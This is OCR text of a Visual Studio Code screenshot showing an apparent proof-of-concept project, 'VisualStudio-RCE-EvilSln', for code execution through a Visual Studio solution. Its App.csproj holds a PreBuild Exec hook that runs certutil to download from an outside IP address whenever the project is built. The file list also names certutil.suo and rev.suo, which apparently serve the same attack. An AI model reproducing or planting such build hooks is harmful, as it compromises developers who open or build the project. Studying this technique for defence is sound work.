 App.csproj - files - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
FILES
VisualSln
VisualStudio-RCE-EvilSln
App
App.csproj
assets
App.sln
README.md
VisualStudio-RCE-EvilSln.git
certutil.suo
rev.suo
1
OUTLINE
TIMELINE
App.csproj App.sln
VisualStudio-RCE-EvilSln > App > App.csproj
1 <Project Sdk="Microsoft.NET.Sdk">
2
3 <PropertyGroup>
4 <OutputType>Exe</OutputType>
5 <TargetFramework>net7.0</TargetFramework>
6 <ImplicitUsings>enable</ImplicitUsings>
7 <Nullable>enable</Nullable>
8 <RunPostBuildEvent>Always</RunPostBuildEvent>
9 </PropertyGroup>
10
11 <Target Name="PreBuild" AfterTargets="PreBuildEvent">
12 <Exec Command="certutil -urlcache -f http://10.10.14.8/aaaaaaaaaaaaaaaaaaaaaaa"/>
13 </Target>
14
15 </Project>
16
master 0 0 0 Ln 16, Col 1 Spaces: 2 UTF-8 LF XML